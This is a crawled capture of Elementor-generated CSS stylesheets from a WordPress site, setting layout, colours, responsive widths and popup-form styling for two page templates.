.elementor-element.elementor-element-34d6e21{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-align-fixed-right .wpr-pc-btn{right:10px;bottom:100px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-content{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon{color:#ffffff;font-size:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon svg{fill:#ffffff;width:15px;height:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn{background-color:#1085FA;border-color:#E8E8E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover > .wpr-pc-btn-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover{background-color:#127AE3;border-color:#E8E8E8;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-top .wpr-pc-btn-icon{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-left .wpr-pc-btn-icon{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-right .wpr-pc-btn-icon{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-bottom .wpr-pc-btn-icon{margin-top:0px;}body.elementor-page-279:not(.elementor-motion-effects-element-type-background), body.elementor-page-279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(min-width:768px){.elementor-279 .elementor-element.elementor-element-11191ff{width:43.305%;}.elementor-279 .elementor-element.elementor-element-f9ea6c9{width:56.695%;}}@media(max-width:1024px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-2da791f{--icon-size:16px;--grid-row-gap:11px;}.elementor-279 .elementor-element.elementor-element-37602ec > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:20px 20px 20px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-279 .elementor-element.elementor-element-37602ec{width:60%;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:left;}}@media(max-width:1024px) and (min-width:768px){.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840{width:33%;}.elementor-279 .elementor-element.elementor-element-37602ec{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227
body_size: 364
content:
.elementor-2607 .elementor-element.elementor-element-4aef544:not(.elementor-motion-effects-element-type-background), .elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C89116;}.elementor-2607 .elementor-element.elementor-element-4aef544{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2607 .elementor-element.elementor-element-caf18e0{text-align:center;}.elementor-2607 .elementor-element.elementor-element-caf18e0 .elementor-heading-title{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group > label, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-type-html{padding-bottom:0px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]{background-color:#38CE09;color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2607 .elementor-element.elementor-element-dd9f649{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2607 .elementor-element.elementor-element-caa9812.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}#elementor-popup-modal-2607 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2607{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2607 .dialog-close-button{display:flex;}#elementor-popup-modal-2607 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}